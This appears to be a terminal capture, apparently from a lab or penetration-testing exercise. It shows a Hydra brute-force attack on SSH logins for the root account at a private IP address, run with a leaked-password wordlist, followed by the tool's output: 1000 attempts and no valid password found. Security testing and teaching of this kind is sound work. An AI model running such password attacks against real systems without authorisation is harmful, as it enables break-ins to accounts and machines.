 root@kali:/# hydra -l root -P /usr/share/seclists/Passwords/darkweb2017-top1000.
txt 192.168.1.16 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-30 08:20:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:0),
~1000 tries per task
[DATA] attacking ssh://192.168.1.16:22/
[STATUS] 258.00 tries/min, 258 tries in 00:00h, 0 to do in 01:00h, 744 active
[STATUS] 244.67 tries/min, 734 tries in 00:00h, 0 to do in 03:00h, 268 active
[STATUS] 240.25 tries/min, 961 tries in 00:00h, 0 to do in 04:00h, 41 active
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-07-30 08:24:32
root@kali:/#